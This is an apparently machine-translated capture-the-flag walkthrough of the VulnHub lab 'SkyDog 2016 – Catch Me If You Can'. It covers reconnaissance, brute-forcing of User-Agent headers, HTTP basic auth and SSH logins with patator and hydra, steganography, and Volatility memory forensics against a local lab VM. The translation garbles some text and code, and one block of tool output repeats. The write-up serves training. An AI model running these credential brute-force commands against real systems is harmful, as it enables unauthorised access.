VulnHub Analysis of tasks with CTF SkyDog: 2016 - Catch Me If You Can

We continue analysis a lab with VulnHub . At this time, we will analyze the CTF solution from the recent information security conference SkyDog Con .
Let's start
Download the image for VirtualBox, launch it and as usual look at the output of nmap ʻa:
sudo nmap 192.168.1.174 -sV -sC -p1-65535 Hidden text
Starting Nmap 7.01 ( nmap.org ) at 2016-12-18 19:39 MSK
Nmap scan report for 192.168.1.174
Host is up (0.00032s latency).
PORT STATE SERVICE VERSION
22 / tcp closed ssh
80 / tcp open http Apache httpd 2.4.18 ((Ubuntu))
| _http-server-header: Apache / 2.4.18 (Ubuntu)
| _http-title: SkyDog Con CTF 2016 - Catch Me If You Can
443 / tcp open ssl / http Apache httpd 2.4.18 ((Ubuntu))
| _http-server-header: Apache / 2.4.18 (Ubuntu)
| _http-title: 400 Bad Request
| ssl-cert: Subject: commonName = Network Solutions EV Server CA 2 / organizationName = Network Solutions LLC / stateOrProvinceName = VA / countryName = US
| Not valid before: 2016-09-21T14: 51: 57
| _Not valid after: 2017-09-21T14: 51: 57
| _ssl-date: TLS randomness does not represent time
22222 / tcp open ssh OpenSSH 7.2p2 Ubuntu 4ubuntu2.1 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 2048 b6: 64: 7c: d1: 55: 46: 4e: 50: e3: ba: cf: 4c: 1e: 81: f9: db (RSA)
| _ 256 ef: 17: df: cc: db: 2e: c5: 24: e3: 9e: 25: 16: 3d: 25: 68: 35 (ECDSA)
MAC Address: 08: 00: 27: D3: 70: 74 (Oracle VirtualBox virtual NIC)
Device type: general purpose
Running: Linux 3.X | 4.X
OS CPE: cpe: / o: linux: linux_kernel: 3 cpe: / o: linux: linux_kernel: 4
OS details: Linux 3.10 - 4.1
Network Distance: 1 hop
Service Info: OS: Linux; CPE: cpe: / o: linux: linux_kernel
We have 3 ports of SSH (22222), HTTP (80), HTTPS (443).
Flag # 1 - “Don't go Home Frank! There's a Hex on Your House »
Judging from the description of the first flag, we need to look for something similar to the HEX sequence.
')
A quick inspection of the site did not give any result, the scan of files and directories didn’t clarify the situation either
sudo dirsearch -u http://192.168.1.174 -e php,txt,json,bak,html -w /usr/share/dirb/wordlists/big.txt -r -f 
Looking into the code of the main page we see the following:
</div> <!--[if IE 8]> <html lang="en" class="ie8"> <![endif]--> <!--[if IE 9]> <html lang="en" class="ie9"> <![endif]--> <!--[If IE4]><script src="/oldIE/html5.js"></script><![Make sure to remove this before going to PROD]--> <!--[if !IE]><!--> <!-- Header --> Hmm, it's strange why you need to remove this code before publishing. I’ll look inside /oldIE/html5.js , we find the very HEX sequence mentioned in the flag description:

We decode and get the first flag: flag {7c0132070a0ef71d542663e9dc1f5dee} . This is md5 from nmap .
Flag # 2 - “Obscurity or Security? That is the Question »
Dirsearch gave us 403 on the page / personnel . We try to open it in order to find out the details, in response we receive a single message:
ACCESS DENIED !!! You Do Not Appear To Be Coming From An FBI Workstation. Preparing Interrogation Room 1. Car Batteries Charging ....
Having tried to change the User-Agent in the request, we get the same result. Nikto did not help us here either, as well as the hope that another version of the site is running on https. Assuming that there was a hint in flag 1, and once again looking at the log, we recall the non-standard ssh port. Connecting there as root:
ssh root@192.168.1.174 -p 22222 
Find the second flag: Flag {53c82eba31f6d416f331de9162ebe997} , in which the encrypt hash
Flag # 3 - “During his Travels Frank has been Been Known to Intercept Traffic”
And so, we are talking about intercepting traffic, the previous flag refers us to encryption. It is not difficult to guess what you need to look into the SSL traffic dump, which comes when the page loads.
We launch Wireshark, set up a filter for displaying packets only from the site:
ip.addr == 192.168.1.174
Go to 192.168.1.174 , click on the links that are available to us, and then go on to view the traffic:

Flag found: flag3 {f82366a9ddc064585d54e3f78bde3221} , this turns out to be a hash from the personnel
PS As it turned out later, the flag could be found simply by looking in the browser into the https properties of the certificate:
Hidden text

Flag # 4 - "A Good Agent Is Hard To Find"
From the third flag and description, it follows that my initial assumption that the correct User-Agent is required to enter the page / personnel , turned out to be true.
Download the list of all User-Agent `s. Next, using the following Python script, run the brute force.
import requests import sys url = 'http://192.168.1.174/personnel' ua_file = sys.argv[1] head = {'User-Agent':''} bad_resp = 'ACCESS DENIED!!! You Do Not Appear To Be Coming From An FBI Workstation. Preparing Interrogation Room 1. Car Batteries Charging....' file = open(ua_file, 'r').read().splitlines() for item in file: head['User-Agent'] = item.strip() req = requests.get(url, headers=head) if req.text != bad_resp: print('Found UA: %s' %(item)) print(req.text) The result was not long in coming:
List of found User-Agent lines
Found UA: Mozilla / 4.0 (compatible; MSIE 4.01; AOL 4.0; Windows 98)
Found UA: Mozilla / 4.0 (compatible; MSIE 4.01; AOL 4.0; Windows 95)
Found UA: Mozilla / 4.0 (compatible; MSIE 4.01; AOL 4.0; Mac_68K)
Found UA: Mozilla / 4.0 PPC (compatible; MSIE 4.01; Windows CE; PPC; 240x320; Sprint: PPC-6700; PPC; 240x320)
Found UA: Mozilla / 4.0 (compatible; MSIE 4.01; Windows NT)
Found UA: Mozilla / 4.0 (compatible; MSIE 4.01; Windows NT 5.0)
Found UA: Mozilla / 4.0 (compatible; MSIE 4.01; Windows CE; Sprint; PPC-i830; PPC; 240x320)
Found UA: Mozilla / 4.0 (compatible; MSIE 4.01; Windows CE; Sprint; SCH-i830; PPC; 240x320)
Found UA: Mozilla / 4.0 (compatible; MSIE 4.01; Windows CE; Sprint: SPH-ip830w; PPC; 240x320)
Found UA: Mozilla / 4.0 (compatible; MSIE 4.01; Windows CE; Sprint: SPH-ip320; Smartphone; 176x220)
Found UA: Mozilla / 4.0 (compatible; MSIE 4.01; Windows CE; Sprint: SCH-i830; PPC; 240x320)
Found UA: Mozilla / 4.0 (compatible; MSIE 4.01; Windows CE; Sprint: SCH-i320; Smartphone; 176x220)
Found UA: Mozilla / 4.0 (compatible; MSIE 4.01; Windows CE; Sprint: PPC-i830; PPC; 240x320)
Found UA: Mozilla / 4.0 (compatible; MSIE 4.01; Windows CE; Smartphone; 176x220)
Found UA: Mozilla / 4.0 (compatible; MSIE 4.01; Windows CE; PPC; 240x320; Sprint: PPC-6700; PPC; 240x320)
Found UA: Mozilla / 4.0 (compatible; MSIE 4.01; Windows CE; PPC; 240x320; PPC)
Found UA: Mozilla / 4.0 (compatible; MSIE 4.01; Windows CE; PPC)
Found UA: Mozilla / 4.0 (compatible; MSIE 4.01; Windows CE)
Found UA: Mozilla / 4.0 (compatible; MSIE 4.01; Windows 98; Hotbar 3.0)
Found UA: Mozilla / 4.0 (compatible; MSIE 4.01; Windows 98; DigExt)
Found UA: Mozilla / 4.0 (compatible; MSIE 4.01; Windows 98)
Found UA: Mozilla / 4.0 (compatible; MSIE 4.01; Windows 95)
Found UA: Mozilla / 4.0 (compatible; MSIE 4.01; Mac_PowerPC)
Found UA: Mozilla / 4.0 WebTV / 2.6 (compatible; MSIE 4.0)
Found UA: Mozilla / 4.0 (compatible; MSIE 4.0; Windows NT)
Found UA: Mozilla / 4.0 (compatible; MSIE 4.0; Windows 98)
Found UA: Mozilla / 4.0 (compatible; MSIE 4.0; Windows 95; .NET CLR 1.1.4322; .NET CLR 2.0.50727)
Found UA: Mozilla / 4.0 (compatible; MSIE 4.0; Windows 95)
Found UA: Mozilla / 4.0 (Compatible; MSIE 4.0)
Found UA: Mozilla / 2.0 (compatible; MSIE 4.0; Windows 98)
Found UA: nuSearch Spider (compatible; MSIE 4.01; Windows NT)
Apparently, the FBI uses only MSIE 4.0 :) After replacing the User-Agent in the browser and following the link, we get to the FBI Portal agent Hanratty, and at the bottom of the page we see another flag:

md5online has kindly said that this is a hash from evidence .
Flag # 5 - “The Devil is in the Details - Or is it Dialogue? Either Way, if it's Simple, Guessable, or Personal it Goes Against Best Practices »
Next to the flag, we can observe another hint: this is newevidence . And from the description of the flag it follows that you need to look for details.
The difference between not sorted and sorted lists is immediately apparent, as well as a few more details, after collecting everything in a pile, we get the following list:
Manhattan
Heidelbery
Great American Masterpiece
Miami
July 16, 2009
617468
inconsequential
newevidence
Hanratty
After a long search for these keywords, you can stumble upon a link . Having looked through it we find:
Agent Carl Hanratty - the hero of the work
Catch Me If You Can - Book
Miami - Scene 17 Movie
Heidelberg - the printing machine from the movie
We continue by scoring this list in a file, and running a search of directories and files, we find something interesting:

Great, we found an authorization form! We have a user: Carl Hanratty , from the name of the flag we can assume that the password is something simple - personal information.
Let's start busting. Generating a dictionary of probable logins, launch the patator , feed it a set of SecLists dictionaries
for item in $(find SecLists/ -name "*\.txt"); do sudo patator http_fuzz url=http://192.168.1.174/newevidence auth_type=basic accept_cookie=1 follow=1 -x ignore:code=401 header='User-Agent: Mozilla/4.0 (compatible; MSIE 4.01; Windows NT 5.0)' user_pass="FILE0:FILE1" 0=logins.txt 1=$item; done And after some time we get the original combination:
INFO - 200 1462: 676 0.011 | carl.hanratty: Grace | 37586 | HTTP / 1.1 200 OK
PS Having studied in detail a film or a book, it becomes clear that Grace is the daughter of Carl.
After authorization we get to the page:

And by clicking on one of the links we find the flag: flag {117c240d49f54096413dd64280399ea9} . After decryption, we get the word: panam
Flag # 6 - "Where in the World is Frank?"
“Where is Frank?” - hmm ... Returning to the site we see the link Possible Location , clicking on which, we get a picture:
Hidden text

The picture is quite voluminous, which suggests that there is something else in it
sudo binwalk image.jpg 
In the picture we have an index file MyISAM on 2Mb. Online you can find a description of the format of this file. Having studied it, we understand that MySQL indices cannot contain the flag we are looking for. Further assuming that we are dealing with steganography, let's look at the output of steghide .
After the execution of the command, we have a password request.
steghide info image.jpg Hmm, interestingly, we try to enter panam, we get this conclusion:
"Image.jpg":
format: jpeg
capacity: 230.1 KB
Try to get information about embedded data? (y / n) y
Enter passphrase:
embedded file "flag.txt":
size: 71,0 Byte
encrypted: rijndael-128, cbc
compressed: yes
Extract the file, find the next flag flag {d1e5146b171928731385eb7ea38c37b8} in the file and a new hint: clue = iheartbrenda
Flag # 7 - “Frank Was Caught On The Camera” - “The Fastest Man Alive!”
Going on the flag description, you can find a reference to the TV series FLASH , and looking at the wiki we learn the following:
Movie spoiler
Frank calls him, attempting to apologize for duping Carl. He really wants to be caught, but he really realizes Frank hangs up, and Carl Allen comes to a flash, she is really a teenager.
The lawyer and lawyer. While playing Dr. Frank Conners, he falls in love with Brenda (Amy Adams).
But what can these tips mean? Remembering the forgotten at the very beginning of ssh. Everything immediately began to converge. We have 2 phrases iheartbrenda and ILoveFrance , and a few new names:
Generic dictionary
Give the script a couple's first name last name
At the output we get the following dictionary of logins for iteration:
Frank conners
Barry allen
Carl hanratty
#!/bin/bash import sys def Usage(): print('Usage: ./NtoL.py [namelist]') exit(0) if len(sys.argv) <= 1: Usage() nameList = open(sys.argv[1]).read().splitlines() out = open(sys.argv[1], 'w') for item in nameList: item = item.split(' ') out.write( '%s%s\n' %(item[0], item[1]) ) out.write( '%s.%s\n' %(item[0], item[1]) ) out.write( '%s%s\n' %(item[0][0], item[1]) ) out.write( '%s.%s\n' %(item[0][0], item[1]) ) out.write( ('%s%s\n' %(item[0], item[1])).lower() ) out.write( ('%s.%s\n' %(item[0], item[1])).lower() ) out.write( ('%s%s\n' %(item[0][0], item[1])).lower() ) out.write( ('%s.%s\n' %(item[0][0], item[1])).lower() ) out.close() At the output we get the following dictionary of logins for iteration:
Carlhanratty
Carl.Hanratty
Chanratty
C.Hanratty
carlhanratty
carl.hanratty
chanratty
c.hanratty
Barryallen
Barry.Allen
BAllen
B.Allen
barryallen
barry.allen
ballen
b.allen
FrankConners
Frank.Conners
FConners
F.Conners
frankconners
frank.conners
fconners
f.conners
We send everything to Hydra and the result does not take long:
hydra -L logins.txt -P flag7pwd ssh://192.168.1.174 -s 22222 
Enter and immediately find the flag:

After decoding the flag we get: theflash
Flag # 8 - “Franks Lost His Mind or Maybe it's His Memory. He's Locked Himself Inside the Building. Find the Code to Unlock the Door Before He Gets Himself Killed! ”
In the same directory in which we found the flag, there is a suspicious file: security-system.data
Download it for yourself, for further analysis:
scp -P 22222 barryallen@192.168.1.174:~/security-system.data ./ And so before us the archive, unpack it:
$ file security-system.data security-system.data: Zip archive data, at least v2.0 to extract $ 7z x -oSS security-system.data $ cd ./SS $ ls security-system.data $ file security-system.data security-system.data: data The format was not defined, but the size is 1GB. Binwalk did not give any intelligible information, so let's try volatility :
volatility -f security-system.data imageinfo Volatility Foundation Volatility Framework 2.5
INFO: volatility.debug: Determining profile based on KDBG search ...
Suggested Profile (s): WinXPSP2x86, WinXPSP3x86 (Instantiated with WinXPSP2x86)
AS Layer1: IA32PagedMemoryPae (Kernel AS)
AS Layer2: FileAddressSpace (/CTF/VulnHub/SkyDog2016/SS/security-system.data)
PAE type: PAE
DTB: 0x33e000L
KDBG: 0x80545b60L
Number of Processors: 1
Image Type (Service Pack): 3
KPCR for CPU 0: 0xffdff000L
KUSER_SHARED_DATA: 0xffdf0000L
Image date and time: 2016-10-10 22:00:50 UTC + 0000
Image local date and time: 2016-10-10 18:00:50 - 0400
Great, we have a memory dump of WinXP OS. We will begin to extract useful information from it, and we will start with the cmdline module, since it is the first in the list and most interesting:
volatility -f security-system.data --profile=WinXPSP2x86 cmdline cmdline
Volatility Foundation Volatility Framework 2.5
************************************************** **********************
System pid: 4
************************************************** **********************
smss.exe pid: 332
Command line: \ SystemRoot \ System32 \ smss.exe
************************************************** **********************
csrss.exe pid: 560
Command line: C: \ WINDOWS \ system32 \ csrss.exe ObjectDirectory = \ Windows SharedSection = 1024,3072,512 Windows = On SubSystemType = Windows ServerDll = basesrv, 1 ServerDll = winsrv: UserServerDllInitialization, 3 ServerDll = winsrv: ConSererDIntentnIntectllInitialization, 3 ServerDll = winsrv: ConSererDIntentry, 5 = Off MaxRequestThreads = 16
************************************************** **********************
winlogon.exe pid: 588
Command line: winlogon.exe
************************************************** **********************
services.exe pid: 664
Command line: C: \ WINDOWS \ system32 \ services.exe
************************************************** **********************
lsass.exe pid: 676
Command line: C: \ WINDOWS \ system32 \ lsass.exe
************************************************** **********************
vmacthlp.exe pid: 848
Command line: "C: \ Program Files \ VMware \ VMware Tools \ vmacthlp.exe"
************************************************** **********************
svchost.exe pid: 860
Command line: C: \ WINDOWS \ system32 \ svchost -k DcomLaunch
************************************************** **********************
svchost.exe pid: 944
Command line: C: \ WINDOWS \ system32 \ svchost -k rpcss
************************************************** **********************
svchost.exe pid: 1040
Command line: C: \ WINDOWS \ System32 \ svchost.exe -k netsvcs
************************************************** **********************
svchost.exe pid: 1092
Command line: C: \ WINDOWS \ system32 \ svchost.exe -k NetworkService
************************************************** **********************
svchost.exe pid: 1144
Command line: C: \ WINDOWS \ system32 \ svchost.exe -k LocalService
************************************************** **********************
explorer.exe pid: 1540
Command line: C: \ WINDOWS \ Explorer.EXE
************************************************** **********************
spoolsv.exe pid: 1636
Command line: C: \ WINDOWS \ system32 \ spoolsv.exe
************************************************** **********************
VGAuthService.e pid: 1900
Command line: "C: \ Program Files \ VMware \ VMware Tools \ VMware VGAuth \ VGAuthService.exe"
************************************************** **********************
vmtoolsd.exe pid: 2012
Command line: "C: \ Program Files \ VMware \ VMware Tools \ vmtoolsd.exe"
************************************************** **********************
wmiprvse.exe pid: 488
Command line: C: \ WINDOWS \ system32 \ wbem \ wmiprvse.exe
************************************************** **********************
wscntfy.exe pid: 536
Command line: C: \ WINDOWS \ system32 \ wscntfy.exe
************************************************** **********************
alg.exe pid: 624
Command line: C: \ WINDOWS \ System32 \ alg.exe
************************************************** **********************
vmtoolsd.exe pid: 1352
Command line: "C: \ Program Files \ VMware \ VMware Tools \ vmtoolsd.exe" -n vmusr
************************************************** **********************
ctfmon.exe pid: 1356
Command line: "C: \ WINDOWS \ system32 \ ctfmon.exe"
************************************************** **********************
CCleaner.exe pid: 1388
Command line: "C: \ Program Files \ CCleaner \ CCleaner.exe" / MONITOR
************************************************** **********************
cmd.exe pid: 1336
Command line: "C: \ WINDOWS \ system32 \ cmd.exe"
************************************************** **********************
wuauclt.exe pid: 1884
Command line: "C: \ WINDOWS \ system32 \ wuauclt.exe" / RunStoreAsComServer Local \ [410] SUSDS4ea33fbaffc4ad40bbd1dc3ac93ee5cb
************************************************** **********************
wuauclt.exe pid: 1024
Command line: "C: \ WINDOWS \ system32 \ wuauclt.exe"
************************************************** **********************
notepad.exe pid: 268
Command line: "C: \ WINDOWS \ system32 \ NOTEPAD.EXE" C: \ Documents and Settings \ test \ Desktop \ code.txt
************************************************** **********************
cmd.exe pid: 1276
************************************************** **********************
System pid: 4
************************************************** **********************
smss.exe pid: 332
Command line: \ SystemRoot \ System32 \ smss.exe
************************************************** **********************
csrss.exe pid: 560
Command line: C: \ WINDOWS \ system32 \ csrss.exe ObjectDirectory = \ Windows SharedSection = 1024,3072,512 Windows = On SubSystemType = Windows ServerDll = basesrv, 1 ServerDll = winsrv: UserServerDllInitialization, 3 ServerDll = winsrv: ConSererDIntentnIntectllInitialization, 3 ServerDll = winsrv: ConSererDIntentry, 5 = Off MaxRequestThreads = 16
************************************************** **********************
winlogon.exe pid: 588
Command line: winlogon.exe
************************************************** **********************
services.exe pid: 664
Command line: C: \ WINDOWS \ system32 \ services.exe
************************************************** **********************
lsass.exe pid: 676
Command line: C: \ WINDOWS \ system32 \ lsass.exe
************************************************** **********************
vmacthlp.exe pid: 848
Command line: "C: \ Program Files \ VMware \ VMware Tools \ vmacthlp.exe"
************************************************** **********************
svchost.exe pid: 860
Command line: C: \ WINDOWS \ system32 \ svchost -k DcomLaunch
************************************************** **********************
svchost.exe pid: 944
Command line: C: \ WINDOWS \ system32 \ svchost -k rpcss
************************************************** **********************
svchost.exe pid: 1040
Command line: C: \ WINDOWS \ System32 \ svchost.exe -k netsvcs
************************************************** **********************
svchost.exe pid: 1092
Command line: C: \ WINDOWS \ system32 \ svchost.exe -k NetworkService
************************************************** **********************
svchost.exe pid: 1144
Command line: C: \ WINDOWS \ system32 \ svchost.exe -k LocalService
************************************************** **********************
explorer.exe pid: 1540
Command line: C: \ WINDOWS \ Explorer.EXE
************************************************** **********************
spoolsv.exe pid: 1636
Command line: C: \ WINDOWS \ system32 \ spoolsv.exe
************************************************** **********************
VGAuthService.e pid: 1900
Command line: "C: \ Program Files \ VMware \ VMware Tools \ VMware VGAuth \ VGAuthService.exe"
************************************************** **********************
vmtoolsd.exe pid: 2012
Command line: "C: \ Program Files \ VMware \ VMware Tools \ vmtoolsd.exe"
************************************************** **********************
wmiprvse.exe pid: 488
Command line: C: \ WINDOWS \ system32 \ wbem \ wmiprvse.exe
************************************************** **********************
wscntfy.exe pid: 536
Command line: C: \ WINDOWS \ system32 \ wscntfy.exe
************************************************** **********************
alg.exe pid: 624
Command line: C: \ WINDOWS \ System32 \ alg.exe
************************************************** **********************
vmtoolsd.exe pid: 1352
Command line: "C: \ Program Files \ VMware \ VMware Tools \ vmtoolsd.exe" -n vmusr
************************************************** **********************
ctfmon.exe pid: 1356
Command line: "C: \ WINDOWS \ system32 \ ctfmon.exe"
************************************************** **********************
CCleaner.exe pid: 1388
Command line: "C: \ Program Files \ CCleaner \ CCleaner.exe" / MONITOR
************************************************** **********************
cmd.exe pid: 1336
Command line: "C: \ WINDOWS \ system32 \ cmd.exe"
************************************************** **********************
wuauclt.exe pid: 1884
Command line: "C: \ WINDOWS \ system32 \ wuauclt.exe" / RunStoreAsComServer Local \ [410] SUSDS4ea33fbaffc4ad40bbd1dc3ac93ee5cb
************************************************** **********************
wuauclt.exe pid: 1024
Command line: "C: \ WINDOWS \ system32 \ wuauclt.exe"
************************************************** **********************
notepad.exe pid: 268
Command line: "C: \ WINDOWS \ system32 \ NOTEPAD.EXE" C: \ Documents and Settings \ test \ Desktop \ code.txt
************************************************** **********************
cmd.exe pid: 1276
The file code.txt was last edited. By running the following cmdscan module, we find another interesting entry:
volatility -f security-system.data --profile=WinXPSP2x86 cmdscan cmdscan
Volatility Foundation Volatility Framework 2.5
**************************************************
CommandProcess: csrss.exe Pid: 560
CommandHistory: 0x10186f8 Application: cmd.exe Flags: Allocated, Reset
CommandCount: 2 LastAdded: 1 LastDisplayed: 1
FirstCommand: 0 CommandCountMax: 50
ProcessHandle: 0x2d4
Cmd # 0 @ 0x1024400: cd Desktop
Cmd # 1 @ 0x4f2660: echo 66 6c 61 67 7b 38 34 31 64 64 33 64 62 32 39 62 30 66 62 62 63 38 63 37 62 35 62 65 37 36 38 63 64 63 38 31 7d> code.txt
**************************************************
CommandProcess: csrss.exe Pid: 560
CommandHistory: 0x10186f8 Application: cmd.exe Flags: Allocated, Reset
CommandCount: 2 LastAdded: 1 LastDisplayed: 1
FirstCommand: 0 CommandCountMax: 50
ProcessHandle: 0x2d4
Cmd # 0 @ 0x1024400: cd Desktop
Cmd # 1 @ 0x4f2660: echo 66 6c 61 67 7b 38 34 31 64 64 33 64 62 32 39 62 30 66 62 62 63 38 63 37 62 35 62 65 37 36 38 63 64 63 38 31 7d> code.txt
After decoding this HEX sequence, for example, we get the last flag:
flag {841dd3db29b0fbbd89c7b5be768cdc81} , which hashes the phrase: Two [space] little [space] mice
Running the command:
volatility -f security-system.data --profile=WinXPSP2x86 notepad You can get a text dump from notepad, and make sure that this is the flag we need:
notepad
Volatility Foundation Volatility Framework 2.5
Process: 268
Text:
?
Text:
d
Text:
Text:
?
Text:
66 6c 61 67 7b 38 34 31 64 64 33 64 62 32 39 62 30 66 62 62 64 38 39 63 37 62 35 62 65 37 36 38 63 64 63 38 31 7d
CTF Pass!
Source: https://habr.com/ru/post/317878/
All Articles